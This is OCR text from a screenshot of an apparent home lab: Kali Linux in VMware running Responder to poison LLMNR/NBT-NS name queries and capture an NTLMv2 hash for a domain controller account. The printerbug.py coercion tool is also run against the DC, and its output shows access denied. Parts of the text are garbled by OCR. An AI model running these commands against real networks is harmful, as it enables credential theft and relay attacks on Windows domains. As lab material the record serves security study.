 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
kali
Windows 10 x64
DC
WIN7
GZZ
主页 DC GZZ kali
1 2 3 4 2 2 12:38
Responder-master
root@wan: ~/桌面/Responder-master
文件 动作 编辑 查看 帮助
3100340032002E003100320039000000000000000000000000000
[*] [LLMNR]  Poisoned answer sent to fe80::1d68:637b:16c7:650b for name GZZ
[*] [LLMNR]  Poisoned answer sent to 192.168.142.100 for name GZZ
[*] [NBT-NS] Poisoned answer sent to 192.168.142.200 for name WPAD (service:
Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to fe80::54f7:f711:fa45:d6fe for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.142.200 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.142.200 for name wpad
[*] [LLMNR]  Poisoned answer sent to fe80::54f7:f711:fa45:d6fe for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.142.200 for name wpad
[*] [LLMNR]  Poisoned answer sent to fe80::54f7:f711:fa45:d6fe for name wpad
[*] [LLMNR]  Poisoned answer sent to fe80::54f7:f711:fa45:d6fe for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.142.200 for name wpad
[HTTP] Sending NTLM authentication request to fe80::54f7:f711:fa45:d6fe
[SMB] NTLMv2-SSP Client   : 192.168.142.200
[SMB] NTLMv2-SSP Username : WLYXXAQ38\DC$
[SMB] NTLMv2-SSP Hash     : DC$::WLYXXAQ38:5a0f5a3ab531c166:5563A75040603E98
9EE23DACE86A1B2:01010000 485D60DFE91BE52000000000200
800370038003100440001001 0053004F004B005300430050005
0038004F00040034005 20038004F
02E0037003800310044 002E004C0
4F00430041004C00050 008008045
70A6E6ADB0106000400 AD16D20A8
897208C69C11053A3D9 000000000
0000000000000000009 0038002E0
3100340032002E003100320039000000000000000000000000000
^[^A^[^A
root@wan: ~/桌面/printerbug-main
文件 动作 编辑 查看 帮助
DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked
(root㉿wan)-[~/桌面/printerbug-main]
# python3 printerbug.py wlyxxaq38/hack: @192.168.142.200 192.168
42.129
[*] Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Attempting to trigger authentication via rprn RPC at 192.168.142.200
[*] Bind OK
[*] Got handle
DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked
(root㉿wan)-[~/桌面/printerbug-main]
# python3 printerbug.py wlyxxaq38/gzz: @192.168.142.200 192.168.
2.129
[*] Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Attempting to trigger authentication via rprn RPC at 192.168.142.200
[*] Bind OK
[*] Got handle
DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked
(root㉿wan)-[~/桌面/printerbug-main]
#
文
主
Resp
print
网络
浏览网络
2 个文件: 10.2 KiB (10,421 字节), 可用空间: 14.8 GiB
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。